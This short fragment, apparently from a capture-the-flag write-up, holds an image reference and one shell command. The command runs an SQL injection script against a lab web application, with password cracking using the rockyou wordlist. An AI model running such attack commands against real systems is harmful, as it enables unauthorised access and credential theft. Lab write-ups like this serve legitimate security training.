 $ ./sqli.py -u http://10.10.74.168/simple --crack -w /usr/share/wordlists/rockyou.txt